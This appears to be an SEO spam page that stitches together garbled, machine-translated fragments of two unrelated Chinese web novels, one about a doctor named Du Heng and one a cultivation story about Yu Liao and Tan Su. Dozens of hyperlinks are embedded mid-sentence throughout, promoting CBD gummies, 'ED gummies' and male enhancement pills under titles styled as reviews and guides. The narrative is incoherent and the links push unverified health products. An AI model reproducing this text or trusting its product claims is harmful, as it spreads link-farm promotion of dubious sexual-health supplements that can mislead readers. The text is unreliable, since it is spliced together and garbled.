<p>I even dropped two drops of pee, Du Ping, you are just a donkey.Close it. After adjusting again, Du Fei bent <a href="https://skynetworldwide.com/xyYrUhORxzOQHAn/mzsn-power-cbd-gummies-reviews-for-ed-comprehensive-user-insights-and-effectiveness-analysis/">Mzsn Power Cbd Gummies Reviews For Ed Comprehensive User Insights And Effectiveness Analysis</a> down and hurried to Duda s mother s side.</p>
<p>So embarrassing. For a competition of this level, he was too embarrassed to put it online for netizens to see.Hearing that Gong Daoyang was still pretending <a href="https://skynetworldwide.com/uBGXRC/vigor-vita-cbd-gummies-reviews-for-ed-detailed-insights-and-feedback-mxmsvjq/">Vigor Vita Cbd Gummies Reviews For Ed Detailed Insights And Feedback Mxmsvjq</a> to be a lie, Du Heng was a little impatient, Brother Gong, stop being a lie and speak quickly.</p>
<p>Du Heng nodded, reached out and took the document, and started looking through it with Wu Shengnan.So when the aunt said she was about to die, it was basically Impossible.</p>
<p>However, now women are overly cold and their qi and blood are not flowing smoothly.This move made Du Ping laugh. In fact, Du Ping had nothing <a href="https://skynetworldwide.com/XjSKksaJwlvBEFT/do-ed-gummies-work-investigating-the-science-and-user-taie-testimonials-behind-the-claims/">Do Ed Gummies Work Investigating The Science And User Taie Testimonials Behind The Claims</a> to deal with.</p>
<p>Suck Du Heng hesitated even more. What s wrong, husband Seeing Du Heng s hesitation, Wu Shengnan immediately asked anxiously.Scolding, Du Ping did not fight back. He just replied heavily behind his back, I was disgusted just now and couldn t speak.</p>
<p>Go home when you re done. I love you, hubby. Are you a hammer Hey, I ll be a hammer when you come back.He was so frightened that he quickly looked away, and then rubbed it vigorously.</p>
<p>As for the matter that the two of them discussed just now, they <a href="https://skynetworldwide.com/bHVsyA/dr-oz-ed-pills-nqe-expert-recommendations/">Dr Oz Ed Pills Nqe Expert Recommendations</a> couldn t find a reasonable plan, so there was no need to discuss it further.Wu Shengnan took the water next to Du Heng and made two big mouthfuls of it.</p>
<p>No matter what kind of cancer you have, <a href="https://skynetworldwide.com/yCMNn/euphoria-green-cbd-gummies-for-ed-reviews-user-insights-and-performance-benefits-puhgjk/">Euphoria Green Cbd Gummies For Ed Reviews User Insights And Performance Benefits Puhgjk</a> as long as you can still eat , no matter how severe the pain is, it will <a href="https://skynetworldwide.com/jlYAa/hillstone-wtffvncli-hemp-cbd-gummies-for-ed-reviews-comprehensive-analysis-for-business-decisionmakers/">Hillstone Wtffvncli Hemp Cbd Gummies For Ed Reviews Comprehensive Analysis For Business Decisionmakers</a> be over after the pain, and people will be fine.And I chatted with Mr. Liao and learned that the pharmaceutical company has The sales of the two drugs are higher month <a href="https://skynetworldwide.com/QoalDOPbVSM/aoljubeg-stimuli-rx-cbd-gummies-for-ed-a-detailed-review/">Aoljubeg Stimuli Rx Cbd Gummies For Ed A Detailed Review</a> by month.</p>
<p>Money is a good thing, but my man doesn t seem to know <a href="https://skynetworldwide.com/WBRupdkIeiYpHLw/stimuli-rx-cbd-gummies-for-ed-reviews-evaluating-ymgdvg-their-impact-and-effectiveness/">Stimuli Rx Cbd Gummies For Ed Reviews Evaluating Ymgdvg Their Impact And Effectiveness</a> how to deal with it.Isn t this kind of love worthy of your praise and learning Listening to Wu Shengnan s explanation, Du Heng was a little stunned, Is this the explanation for Qixi Festival Wu Shengnan said reluctantly, Also, what about seeing each other once a year and being a widow Haven t you heard that everything in the sky and on the earth is the same What do you mean by year We celebrate the Chinese Valentine s Day once a year, which is equivalent to a day just passing in the sky.</p>
<p>But in the eyes of others, the benefits of this topic are enough to make their income and status go downhill.But after the inspection, I discovered that it was already at this point.</p>
<p>Can you pick me up It turned out that the person who called Du Heng was Du Xueting, who had just gone on summer vacation.Cook it slowly and boil three bowls of water into one bowl.</p>
<p>At this time, Du Heng had finished the first pot, so he hurriedly Turn off the fire <a href="https://skynetworldwide.com/DAMsvgIaS/the-best-gas-station-sex-pills-a-gnzww-comprehensive-guide/">The Best Gas Station Sex Pills A Gnzww Comprehensive Guide</a> and start cleaning up, Actually, I think Du Jun s wife may not have entered the mountain.</p>
<p>I read the rules of the Hairpin Conference carefully last night.With a slight movement of spiritual power, he began to clean up the cobwebs on the lintel one by one.</p>
<p>Qin Su followed her sister s wishes and sat down <a href="https://skynetworldwide.com/JqsUuqLuD/alpha-bites-male-enhancement-gummies-reviews-a-comprehensive-analysis-of-umtkrerc-effectiveness-and-safety-vvsks/">Alpha Bites Male Enhancement Gummies Reviews A Comprehensive Analysis Of Umtkrerc Effectiveness And Safety Vvsks</a> next to the master, while Qin Wan and Qin Su sat across from them.After tidying up everything in the <a href="https://skynetworldwide.com/CUphxuvJC/cbd-for-ed-gummies-zcnsslr-a-new-approach-to-an-old-problem/">Cbd For Ed Gummies Zcnsslr A New Approach To An Old Problem</a> house, Susu brought the teapot and came over to pour her a cup <a href="https://skynetworldwide.com/vPWNaJl/shark-tank-ed-gummies-xvec-did-they-make-a-splash-on-the-show/">Shark Tank Ed Gummies Xvec Did They Make A Splash On The Show</a> of tea Miss, let s go to bed early tonight, and this servant will go and see if your clothes have been washed, she said after a short pause, This servant wants to see my sister.</p>
<p>Another person <a href="https://skynetworldwide.com/CuupcPNmUYkPvZV/cbd-gummies-for-ed-review-analyzing-the-latest-odhimo-user-feedback-and-clinical-results/">Cbd Gummies For Ed Review Analyzing The Latest Odhimo User Feedback And Clinical Results</a> s footsteps sounded in <a href="https://skynetworldwide.com/JBYfpcspMj/bhumeis-biolife-cbd-gummies-reviews-for-ed-can-cbd-improve-skin-health/">Bhumeis Biolife Cbd Gummies Reviews For Ed Can Cbd Improve Skin Health</a> the room, and Susu turned into a baby in the next <a href="https://skynetworldwide.com/WNjetKnPvGHC/hillstone-hemp-cbd-gummies-yvlvbsv-for-ed-user-experiences-explored/">Hillstone Hemp Cbd Gummies Yvlvbsv For Ed User Experiences Explored</a> moment.Under the line of sight, the blood had already dyed the white shirt on her shoulder blades red, and Tan Su cast a cruel glance at the old Demon Lord who was about to get up in the distance.</p>
<p>Master, you go in first, and I ll bring him up.Under Qin Su s words, Yu Liao <a href="https://skynetworldwide.com/FKBDAdl/full-body-cbd-gummies-for-ed-comprehensive-cyps-reviews-and-feedback/">Full Body Cbd Gummies For Ed Comprehensive Cyps Reviews And Feedback</a> and Su Yan er entered inside.Mrs.Chen panicked after Yu Liao s words.Before she could say anything, Gu Jia took a step forward and said, My lord, Gu Jia, <a href="https://skynetworldwide.com/mQGaetSDhC/detailed-review-of-vigor-vita-cbd-gummies-for-ed-user-experiences-and-rbeibcean-efficacy/">Detailed Review Of Vigor Vita Cbd Gummies For Ed User Experiences And Rbeibcean Efficacy</a> has been spying on this town for some time.</p>
<p>The puppet completely lost her mind, and she was a little flustered at this time.Susu, the man in black, looked down at the child on the bed.</p>
<p>Yu Liao took the teacup he handed over, smiled at him, and shook her head slightly.Two battles of hundreds of people.When they were about to walk towards the master on the stage, Yu Liao was already standing in front of them.</p>
<p>Here, Yu Liao was helping Tan Su to get down from a tree.Yu Liao lowered her eyes after hearing the words.Sure enough, they <a href="https://skynetworldwide.com/WlJG/hard-steel-male-enhancement-user-cmrndozrd-reviews-and-benefits/">Hard Steel Male Enhancement User Cmrndozrd Reviews And Benefits</a> knew each other from the beginning.</p>
<p>But the woman looked at Yu Liao, and she hesitated to speak.The price of this teleportation was that Tan Su vomited blood again.</p>
<p>Qianqian rejected her proposal to let herself stay at the mountain gate, saying that she is also a waste in their mouths, so why not go down the mountain with her sister and take revenge when the time comes At any rate, I can contribute.Gu Jia glanced at Tan Su above, and his eyes His disgust is undisguised.</p>
<p>Yu Liao looked at Tan Su <a href="https://skynetworldwide.com/cChxx/fvystwzgl-cbd-gummies-for-male-enhancement-reviews-real-user-experiences/">Fvystwzgl Cbd Gummies For Male Enhancement Reviews Real User Experiences</a> who was frowning slightly on the stage, although he was frowning slightly, But his whole person is as sharp as <a href="https://skynetworldwide.com/swuOE/cbd-gummies-for-ed-reviews-vjatgx-real-user-experiences/">Cbd Gummies For Ed Reviews Vjatgx Real User Experiences</a> yesterday, and the young man seems to have become <a href="https://skynetworldwide.com/tyZjApy/rejuvenate-cbd-gummies-for-ed-reviews-rejuvenating-sexual-health-with-osgg-cbd/">Rejuvenate Cbd Gummies For Ed Reviews Rejuvenating Sexual Health With Osgg Cbd</a> the appearance she remembered in her previous life overnight.As he said this, the more he thought about it, the more angry he got up and turned towards Yu Liao <a href="https://skynetworldwide.com/EtweQTdVkIPKLC/science-cbd-ucweg-gummies-for-ed-treatment-user-perspectives/">Science Cbd Ucweg Gummies For Ed Treatment User Perspectives</a> Walking over, he swept her up and down before saying, Young junior sister, you have been wronged.</p>
<p>They really didn t <a href="https://skynetworldwide.com/IkWHQlCA/vigor-vita-cbd-naiecwr-gummies-for-ed-reviews-an-indepth-look/">Vigor Vita Cbd Naiecwr Gummies For Ed Reviews An Indepth Look</a> expect that the two of them could distinguish between winners and losers so <a href="https://skynetworldwide.com/BHotoZGoFmAvlbR/users-perspectives-on-power-cbd-gummies-for-managing-erectile-jutmac-dysfunction/">Users Perspectives On Power Cbd Gummies For Managing Erectile Jutmac Dysfunction</a> easily today after they were evenly matched yesterday.Meng Xun looked up at the master with his slightly lowered head, and said with some surprise in his eyes Master, did you already know about my family feud After speaking, looking at the slightly clear expression of the master in front of him, he knew that he had been deceived by a little bit of the master s words.</p>
<p>She attributed this to <a href="https://skynetworldwide.com/vLoExm/cbd-for-ed-gummies-exploring-effectiveness-and-jsuw-user-testimonials/">Cbd For Ed Gummies Exploring Effectiveness And Jsuw User Testimonials</a> <a href="https://skynetworldwide.com/WtJdPKXbVkeqBEz/pxfhzwo-enhancing-intimacy-with-gummies-to-help-sex-drive-a-comprehensive-guide-gjrrb/">Pxfhzwo Enhancing Intimacy With Gummies To Help Sex Drive A Comprehensive Guide Gjrrb</a> her possessive desire to show her affection to her apprentice.In the last life, it was the Zeyang sect that <a href="https://skynetworldwide.com/IQJmGEPvkuFM/male-enhancement-gummy-cfppn-a-convenient-solution-for-better-performance/">Male Enhancement Gummy Cfppn A Convenient Solution For Better Performance</a> dealt with the defeat of the demon clan by the Taoist sect of cultivating immortals.</p>
<p>He hugged Master, glanced at the crumbling stone statue and said, Master, let s go, let s go out first.He put a cup of tea in his hand in front of Master, seeing Master s gaze following his fingers, he <a href="https://skynetworldwide.com/srAJ/cbd-qwmnazckj-for-ed-gummies-a-sweet-path-to-improved-performance/">Cbd Qwmnazckj For Ed Gummies A Sweet Path To Improved Performance</a> remembered that he sent Second Sister out yesterday, and Second Sister was attached to him The words in the ear Your <a href="https://skynetworldwide.com/CHLdOjxgv/natures-boost-cbd-gummies-for-ed-reviews-comprehensive-analysis-and-user-wqwa-testimonials/">Natures Boost Cbd Gummies For Ed Reviews Comprehensive Analysis And User Wqwa Testimonials</a> master is eating my vinegar, <a href="https://skynetworldwide.com/KxIhtVuaHT/liberty-cbd-gummies-for-olsb-ed-reviews-detailed-feedback/">Liberty Cbd Gummies For Olsb Ed Reviews Detailed Feedback</a> the sour taste is more sour than the sour cabbage pickled by my mother.</p>
<p>Yesterday was <a href="https://skynetworldwide.com/IkWHQlCA/vigor-vita-cbd-naiecwr-gummies-for-ed-reviews-an-indepth-look/">Vigor Vita Cbd Naiecwr Gummies For Ed Reviews An Indepth Look</a> <a href="https://skynetworldwide.com/sNIBd/the-allure-of-little-blue-gummies-for-ed-a-closer-examination-scqrtrwzj/">The Allure Of Little Blue Gummies For Ed A Closer Examination Scqrtrwzj</a> your elder brother s birthday.As a teacher, I forgot that I was a teacher yesterday.Miss Su has been staring at me, I admit that my face is a bit pretty, but, he turned the direction of the fan under his feet, approached her for a few minutes and looked at her face before continuing It s still a girl Your face is more cool and refined, and the red clothes are not out of the ordinary.</p>
<p>Me too.I don t know either.After speaking, he looked up at her again before continuing I heard what Master said, so I probably will be back today.Not buried in demons, but buried in you ordinary people.</p>
<p>His eyelashes are not as curly and long as Shi Zunyu s own, only straight and thick, <a href="https://skynetworldwide.com/LSMGAsiuzKA/natures-boost-cbd-gummies-for-ed-oqnsphmi-reviews-assessing-their-contribution-to-weight-loss-efforts/">Natures Boost Cbd Gummies For Ed Oqnsphmi Reviews Assessing Their Contribution To Weight Loss Efforts</a> casting a shadow under the eyelashes, completely covering up the emotions in his eyes.She turned around and extinguished the candle and closed the door.</p>
<p>Gu Jia glanced at him at his words, and there was a hint of sarcasm in his eyes Ignorance <a href="https://skynetworldwide.com/uCjJiTtogqzAFg/cbd-gummies-for-ed-on-amazon-wsxwevscj-top-choices-reviewed/">Cbd Gummies For Ed On Amazon Wsxwevscj Top Choices Reviewed</a> , The following is the new master of the demon world in your mouth.The whole floor of the house was covered with <a href="https://skynetworldwide.com/bOrkGK/better-sex-male-enhancement-gummies-in-jar-a-comprehensive-guide-lcssz-nmpvyqwmw/">Better Sex Male Enhancement Gummies In Jar A Comprehensive Guide Lcssz Nmpvyqwmw</a> blood flowing from the two of them, which was also the source of the strong smell of <a href="https://skynetworldwide.com/bAU/my-black-bull-male-enhancement-results-ffc/">My Black Bull Male Enhancement Results Ffc</a> blood in the whole <a href="https://skynetworldwide.com/DlJIfUehGBbrP/the-most-effective-male-enhancement-pill-gklyyv-on-shark-tank-a-comprehensive-review/">The Most Effective Male Enhancement Pill Gklyyv On Shark Tank A Comprehensive Review</a> yard.</p>
<p>They were just crazy for a few nights.As long as they don t feed medicine for three consecutive days, they will wake up sooner or later.Each person has one and only one chance for the substitute battle and the replaced battle.</p>
<p>I almost wonder if it has escaped back to the <a href="https://skynetworldwide.com/NvrYWTBVcbDTdf/top-ed-gummies-a-new-way-to-address-zwkrhz-erectile-dysfunction/">Top Ed Gummies A New Way To Address Zwkrhz Erectile Dysfunction</a> devil world.Being a long lasting team will only magnify this advantage.</p>
<p>Father, he <a href="https://skynetworldwide.com/TtYBgv/natural-bliss-yoexgjy-cbd-gummies-for-ed-how-they-can-help-improve-erectile-function/">Natural Bliss Yoexgjy Cbd Gummies For Ed How They Can Help Improve Erectile Function</a> will personally thank you for your many years of cultivation.Worried.After speaking, he walked up to Tan Su and looked up and down at him, and muttered to him with a cold face, Have you recovered from your injury Don t lose to me in the Hairpin Conference.</p>
<p>But for the three of them, it only caused a slight frown on their faces.We will leave at dawn tomorrow <a href="https://skynetworldwide.com/FctDQqNv/do-cbd-gummies-help-with-ed-analyzing-pyaoemcl-user-feedback-and-effectiveness/">Do Cbd Gummies Help With Ed Analyzing Pyaoemcl User Feedback And Effectiveness</a> morning.As she spoke, she spread <a href="https://skynetworldwide.com/pWJOCvGg/ed-gummies-that-work-discovering-effective-solutions-gzauwsvtk-for-erectile-dysfunction/">Ed Gummies That Work Discovering Effective Solutions Gzauwsvtk For Erectile Dysfunction</a> the catkins to Tan Su who was behind her, <a href="https://skynetworldwide.com/GTJrqFkBL/blue-vibe-gummies-for-ed-a-comprehensive-review-of-their-wxgfrdgb-effectiveness/">Blue Vibe Gummies For Ed A Comprehensive Review Of Their Wxgfrdgb Effectiveness</a> motioning him to bring some silver taels.</p>
<p>The speed of recovery could not keep up with the corrosion speed of the Qingchen sword.but it caused a lot of smiles around, and finally Qin Su even bent down with laughter.</p>
<p>The light cough of the senior <a href="https://skynetworldwide.com/riBG/regen-cbd-gummies-zvae-reviews-for-ed-effectiveness-and-testimonials/">Regen Cbd Gummies Zvae Reviews For Ed Effectiveness And Testimonials</a> brother in charge pulled back her excessive scrutiny.In <a href="https://skynetworldwide.com/UUSGjAI/customer-insights-little-blue-gummies-for-omdc-ed-reviews-unveiled/">Customer Insights Little Blue Gummies For Omdc Ed Reviews Unveiled</a> this way, half of the uneasiness in Yu Liao s heart was relieved, as long as the divine doctor was around, the dumb souls of the demons would <a href="https://skynetworldwide.com/CnJzS/viatech-male-enhancement-an-overview-kwjp-and-benefits/">Viatech Male Enhancement An Overview Kwjp And Benefits</a> not be able to run rampant.</p>
<p>Under the motion of Chen Qi, the head of Wugou Mountain, Tan Su walked down with the small wooden box.I want to feel the spiritual power of its back pressure.</p>
<p>The woman hugged <a href="https://skynetworldwide.com/RHfUqglywGa/true-vitality-male-fisvul-enhancement-gummies-effectiveness-and-reviews/">True Vitality Male Fisvul Enhancement Gummies Effectiveness And Reviews</a> <a href="https://skynetworldwide.com/FmOkN/top--best-gummies-for-ed-a-detailed-mfwnccuou-comparison/">Top  Best Gummies For Ed A Detailed Mfwnccuou Comparison</a> his tall body limply on the snow, and shouted to the sky God, come out, why did my disciple save the common people and ended up like this, what s <a href="https://skynetworldwide.com/qUQDoBmKzKgzj/choice-cbd-gummies-for-ed-a-detailed-mcugfwdrl-review/">Choice Cbd Gummies For Ed A Detailed Mcugfwdrl Review</a> wrong with being ruthless, my disciple shouldn t have ended like this What the <a href="https://skynetworldwide.com/wnPjOusBCIrla/natural-bliss-cbd-gummies-for-ed-a-closer-auoulaxeq-look-at-their-organic-components/">Natural Bliss Cbd Gummies For Ed A Closer Auoulaxeq Look At Their Organic Components</a> hell is going on, Heavenly Dao, please open your eyes and show me.</p>
<p>But.as Tan Su himself said, the people on the other side will never let him go, and if he goes first, the other side will swarm towards him.A red bloodstain was conspicuously hanging <a href="https://skynetworldwide.com/kOZeTAnJcBtw/cbd-gummies-for-ncr-ed-reviews-comprehensive-insights-from-real-users/">Cbd Gummies For Ncr Ed Reviews Comprehensive Insights From Real Users</a> <a href="https://skynetworldwide.com/tpPgFWkAQaaoFFj/semenax-review-vprjt-best-semen-volume-enhancer/">Semenax Review Vprjt Best Semen Volume Enhancer</a> on his neck, and seeing that everyone could see it clearly, he continued Although they didn t kill the child directly, but they monks <a href="https://skynetworldwide.com/JGgOEmSty/top-rated-overthecounter-sex-pills-for-ijequwa-quick-and-effective-results/">Top Rated Overthecounter Sex Pills For Ijequwa Quick And Effective Results</a> are unwilling to save the child <a href="https://skynetworldwide.com/fClG/male-enhancement-pills-at-gas-stations-are-they-mumuykjvs-effective/">Male Enhancement Pills At Gas Stations Are They Mumuykjvs Effective</a> You have seen it too , Batch after batch of these monks came, they all took our silver taels and did nothing at all, and even threatened me with my life to give them silver taels, everyone s children, in the final analysis they <a href="https://skynetworldwide.com/BliBmJf/powervigor-male-enhancement-cymbwvf-gummies-alternative-to-viagra/">Powervigor Male Enhancement Cymbwvf Gummies Alternative To Viagra</a> are the murderers.</p>
<p>As Yu Liao expected, <a href="https://skynetworldwide.com/lkdllszITgEbZL/bioscience-ebl-male-enhancement-gummies-ingredients-and-effectiveness/">Bioscience Ebl Male Enhancement Gummies Ingredients And Effectiveness</a> Qin Su and Gu Jia stood on opposite sides of the competition stage again.Taoist, you are not so stingy, remember <a href="https://skynetworldwide.com/yFpIpMsWpiLx/blue-cbd-gummies-for-ed-effectiveness-and-reviews-zpi/">Blue Cbd Gummies For Ed Effectiveness And Reviews Zpi</a> when I fought your apprentice before If I want to know that he is so powerful, I must make friends with him.</p>
<p>The action of <a href="https://skynetworldwide.com/vPFeeIGCmw/cbd-gummies-for-ed-treatment-comprehensive-review-edcugr/">Cbd Gummies For Ed Treatment Comprehensive Review Edcugr</a> her going to extinguish <a href="https://skynetworldwide.com/FZssIqvzG/cbd-gummies-for-erectile-dysfunction-reviews-what-gtfiqzxc-to-know/">Cbd Gummies For Erectile Dysfunction Reviews What Gtfiqzxc To Know</a> the incense and the speed of Tan Su, there is something that the two of them don t understand, but at this moment she has personally emphasized that she is a monk, and there is an instant expression on the faces of the two of them.In this life, he doesn t want to have the same ending as the previous life.</p>
<p>As he said, he also put down the wooden hairpin in his hand.After the blood mist cleared, a tall man walked out from it.</p>
<p>Su Yan er looked at the second senior brother in amazement at the senior brother s words, and finally moved her gaze to the senior senior brother slowly, and protested slightly in surprise The senior senior brother is used to changing the topic, we clearly said It s about you and Master.He has never been so clueless this time.But he was also watching him in such pain on the test stage, and he never seemed to <a href="https://skynetworldwide.com/ADXeAsm/best-gummies-for-ed-top-picks-for-effective-qejl-relief/">Best Gummies For Ed Top Picks For Effective Qejl Relief</a> be okay, but at this <a href="https://skynetworldwide.com/Imq/natural-bliss-cbd-gummies-yakmxto-for-ed-the-path-to-enhanced-intimacy/">Natural Bliss Cbd Gummies Yakmxto For Ed The Path To Enhanced Intimacy</a> moment, he only felt his heart beat a little faster <a href="https://skynetworldwide.com/AThwTHjAmr/cbd-gummies-for-penis-growth-a-comprehensive-guide-to-ipn-enhancing-male-health-oyorr/">Cbd Gummies For Penis Growth A Comprehensive Guide To Ipn Enhancing Male Health Oyorr</a> on Tan Su s body.</p>
<p>The father and <a href="https://skynetworldwide.com/UvAg/zlqwaih-top-male-enhancement-leading-products-and-their-benefits/">Zlqwaih Top Male Enhancement Leading Products And Their Benefits</a> son glanced at each other, and then swore directly When we enter the demon world, we will let go of the bondage of the Taoist Lord.Thinking about her in this way Looking at the apprentice, he bent his lower lip and beckoned.</p>
<p>In this case, why did the <a href="https://skynetworldwide.com/aImBquSOB/top-male-enhancement-pills-doctors-recommend-to-their-own-friends-znbfacwva/">Top Male Enhancement Pills Doctors Recommend To Their Own Friends Znbfacwva</a> master finally buy him clothes and choose <a href="https://skynetworldwide.com/ZfNIMIS/cbd-slqpq-gummies-for-erectile-dysfunction-from-shark-tank-reviews/">Cbd Slqpq Gummies For Erectile Dysfunction From Shark Tank Reviews</a> the red material he is used to.He didn t know what happened just now, it was so natural Following the words of the woman in front of him, perhaps it was the faint worry on her face and the always gentle and gentle voice that made him subconsciously answer the words.</p>
<p>Let me ask you again, where is Ms.Chen Taizi, hearing the <a href="https://skynetworldwide.com/cUEdHqsjq/bliss-bears-odqtsdvgg-female-enhancement-gummies-side-effects-a-comprehensive-review-ymdcv/">Bliss Bears Odqtsdvgg Female Enhancement Gummies Side Effects A Comprehensive Review Ymdcv</a> words, just sneered and closed her eyes.Proudly continued Her mother just loves to care about this <a href="https://skynetworldwide.com/uafEVcwkSiwRwCr/dr-oz-gummies-for-ed-a-mqekgcp-trusted-solution/">Dr Oz Gummies For Ed A Mqekgcp Trusted Solution</a> and everything, and she can t let go of her teacher.</p>
<p>I admit that he is a proud son of heaven, but he is worse than me, so under the accumulation of tricks, he retreats steadily.In <a href="https://skynetworldwide.com/SFxEZYMsqlG/nature-boost-gummies-for-ed-reviews-can-they-also-zlsfhrt-propel-your-weight-loss-journey/">Nature Boost Gummies For Ed Reviews Can They Also Zlsfhrt Propel Your Weight Loss Journey</a> order to prevent Tan Su from practicing the ruthless way, she taught him more carefully and accompanied him tenderly than in the previous life, almost pampering him with the <a href="https://skynetworldwide.com/aWEBX/xgd-male-enhancement-gummies-amazon-buying-guide-and-reviews/">Xgd Male Enhancement Gummies Amazon Buying Guide And Reviews</a> mentality of letting him go.</p>
<p>Therefore, in recent years, with the demons gradually disappearing, there is peace among the sects of cultivating immortals.Qin Su was not at all surprised that she caught it, and with a slight tug on her lips, she took a few steps with the sword and stopped in the middle of the courtyard.</p>
<p>Yu Liao listened to Tan Su s narration, and she moved her finger slightly, directly passing through Tan Su s arm.Tan Su, who sat down on the side, heard her topic jumping so fast, but seeing the seriousness in the master s eyes, <a href="https://skynetworldwide.com/DvQ/mlcrnynnr-natures-boost-cbd-gummies-a-new-horizon-for-ed-treatment/">Mlcrnynnr Natures Boost Cbd Gummies A New Horizon For Ed Treatment</a> he pondered in his heart before replying Ah Su should follow our border and the teaching of the master, and swear to die Protect the human world.</p>
<p>Three days later, the joint registration ceremony of Yu Liao and Qin Su was held as scheduled.Tan Su took a step forward while saying that.He protected her behind him, but the long sword in his hand did not relax at all.</p>
<p>Please go back.After finishing speaking, the people inside still wanted to close the door tightly.If I continue, I m afraid of doing something that will make the master <a href="https://skynetworldwide.com/lEJSc/choice-cbd-gummies-for-ed-reviews-xqatmtfeb-evaluating-effectiveness-and-real-user-experiences/">Choice Cbd Gummies For Ed Reviews Xqatmtfeb Evaluating Effectiveness And Real User Experiences</a> angry.</p>
<p>But, why did Tan Su bring her here now He also avoided answering his own questions.But there were also a few who still did not change their original intentions and attacked him, because they found that he was indeed the only one on the stage who hadn t gathered his spiritual power, and <a href="https://skynetworldwide.com/eQcYTBxh/supreme-cbd-gummies-wkbir-for-ed-the-supreme-choice-for-natural-ed-treatment/">Supreme Cbd Gummies Wkbir For Ed The Supreme Choice For Natural Ed Treatment</a> the sword in his hand was still a sword without any spiritual power.</p>
<p>At that time, he had just promised his <a href="https://skynetworldwide.com/IIYzUwAD/ultra-cbd-gummies-for-ed-exploring-their-potential-benefits-kdj/">Ultra Cbd Gummies For Ed Exploring Their Potential Benefits Kdj</a> family that he would practice to reach the summit in the future, and then he broke away from the control of the whole family and went to Wugou Mountain.</p>
<p>The doctors who treat them are of course the ones they show off <a href="https://skynetworldwide.com/ObSyJeZIXHG/understanding-the-benefits-and-effectiveness-of-makers-cbd-gummies-for-wellness-and-spghitw-erectile-dysfunc/">Understanding The Benefits And Effectiveness Of Makers Cbd Gummies For Wellness And Spghitw Erectile Dysfunc</a> and compare themselves to.Deng Jia s eyes lit up. Regarding Du Heng being invited for consultation, after sorting out the information of the mother <a href="https://skynetworldwide.com/kDhEJUupMVYZsZX/little-blue-gummies-for-ed-reviews-uecgvqq-and-effectiveness/">Little Blue Gummies For Ed Reviews Uecgvqq And Effectiveness</a> who gave birth at noon, she did not doubt whether Du Heng had this ability.</p>
<p>Although no one asked anything, Du Heng knew what <a href="https://skynetworldwide.com/oIQnWaNvIcgSS/cbd-gummies-for-ed-review-effectiveness-and-top-brands-jskl/">Cbd Gummies For Ed Review Effectiveness And Top Brands Jskl</a> <a href="https://skynetworldwide.com/adZpZHmhQlQ/the-wcwzfehgh-benefits-and-effects-of-super-mush-sex-gummies-a-comprehensive-guide-aobuu/">The Wcwzfehgh Benefits And Effects Of Super Mush Sex Gummies A Comprehensive Guide Aobuu</a> they were thinking from the way they kept looking at his lips.Then I suspected it was a problem <a href="https://skynetworldwide.com/GMIdZq/truman-cbd-male-enhancement-gummies-benefits-jzo-and-usage/">Truman Cbd Male Enhancement Gummies Benefits Jzo And Usage</a> after the surgery on my waist.</p>
<p>As long as they re similar, we can do it. Accept it.At <a href="https://skynetworldwide.com/DCgqR/cbd-gummies-for-erectile-rof-dysfunction-a-comprehensive-guide-to-natural-relief-pzxph/">Cbd Gummies For Erectile Rof Dysfunction A Comprehensive Guide To Natural Relief Pzxph</a> that time, it will be half a level different from the current district hospital.</p>
<p>You don t know, I ve been driving people crazy lately.Huo up and ask her to <a href="https://skynetworldwide.com/qNOPFVXdtSY/tlqeaa-cbd-blue-gummies-for-ed-comprehensive-analysis-of-benefits-and-results/">Tlqeaa Cbd Blue Gummies For Ed Comprehensive Analysis Of Benefits And Results</a> check you with B ultrasound. Okay.</p>
<p>Pei Jihua answered simply and neatly. He knew that the editor in chief, like him, couldn t understand what was on <a href="https://skynetworldwide.com/BNRPlmJDILn/cbd-gummies-for-ed-treatment-qhb-a-natural-solution-to-boost-your-confidence/">Cbd Gummies For Ed Treatment Qhb A Natural Solution To Boost Your Confidence</a> the film, so he took out the two report sheets.Song Jiaying said, <a href="https://skynetworldwide.com/snjFCT/el-toro-cbd-gummies-for-ed-reviews-a-beqingt-comprehensive-guide/">El Toro Cbd Gummies For Ed Reviews A Beqingt Comprehensive Guide</a> while looking at Du Heng with slight surprise, I checked Zhao Qiang s information and found out that you are in charge, so <a href="https://skynetworldwide.com/GkrNHR/shark-tank-blue-gummies-for-ed-did-xxagg-they-convince-the-sharks/">Shark Tank Blue Gummies For Ed Did Xxagg They Convince The Sharks</a> I just wanted to ask you, do you know This situation Du Heng was a little confused.</p>
<p>When did you become so famous I m having a meeting at <a href="https://skynetworldwide.com/NGVwBzVubtySlT/jwllidz-a-complete-guide-to-cbd-for-ed-gummies-benefits-and-usage/">Jwllidz A Complete Guide To Cbd For Ed Gummies Benefits And Usage</a> the Security Bureau.It turns out that they are really a bunch of white eyed wolves who are involved in this.</p>
<p>Du Heng suddenly felt a little funny. He had treated quite a few patients, especially for treating strokes, and he had gained a bit of reputation.Doctors and hospitals would not have Delaminated skin, this matter will never be over.</p>
<p>Combined with the words of these two people, Du Heng guessed that the box contained the money from the medicine he just sold.What does this mean It means that the treatment last week was <a href="https://skynetworldwide.com/ogDHYIwd/enhancing-intimacy-with-cbd-gummies-sex-a-comprehensive-guide-to-boosting-libido-and-overcoming-erectile-dysfunction-puevbav-sfhvr/">Enhancing Intimacy With Cbd Gummies Sex A Comprehensive Guide To Boosting Libido And Overcoming Erectile Dysfunction Puevbav Sfhvr</a> effective.</p>
<p>The pathological mechanism is qi stagnation and phlegm fire, which leads to chest tightness, nausea and other symptoms.She just posted it to <a href="https://skynetworldwide.com/IhvypN/ed-gummies-comprehensive-insights-fyfdnbi-into-their-uses-and-benefits/">Ed Gummies Comprehensive Insights Fyfdnbi Into Their Uses And Benefits</a> the group. She said she was quarreling with her mother every day after <a href="https://skynetworldwide.com/zmrNjpTLIoGEmo/revive-cbd-gummies-dumzbrsw-for-ed-reviews-detailed-insights/">Revive Cbd Gummies Dumzbrsw For Ed Reviews Detailed Insights</a> the exam.Du Heng fell silent. This thing happened so suddenly and so well, why can t I get over it so much Even if it <a href="https://skynetworldwide.com/xJddXaaH/advertising-jrbpyjt-unpacked-the-real-story-behind-ed-gummies-ads/">Advertising Jrbpyjt Unpacked The Real Story Behind Ed Gummies Ads</a> was a quarrel, it wouldn t be like this, right Uncle, can I go and have a look No.</p>
<p>Does it hurt anywhere on your body Du Heng asked softly, his attitude was much better than that of Zhang Long.If we report it directly to the bureau, it will undoubtedly offend a large number of people.</p>
